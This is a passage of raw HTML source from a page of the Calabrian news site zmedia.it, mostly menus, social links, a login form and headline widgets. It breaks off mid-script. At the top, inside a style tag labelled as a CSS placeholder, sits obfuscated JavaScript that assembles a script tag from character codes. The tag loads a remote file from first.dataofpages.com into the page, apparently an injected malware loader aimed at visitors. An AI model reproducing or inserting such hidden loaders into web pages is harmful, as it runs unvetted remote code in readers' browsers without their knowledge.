	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-classe-1955 tag-7669 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domenica, 25 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22535";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5634";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cocaina-se-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini\/\"  rel=\"bookmark\" title=\"Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini\">Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/macelleria-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale\/\"  rel=\"bookmark\" title=\"Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilit\u00e0 e sospeso un locale\">Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/Foto-8-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa\/\"  rel=\"bookmark\" title=\"Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa\">Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_2948-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida\/\"  rel=\"bookmark\" title=\"Tragedia a Mileto, uccide la moglie e poi si suicida\">Tragedia a Mileto, uccide la moglie e poi si suicida<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
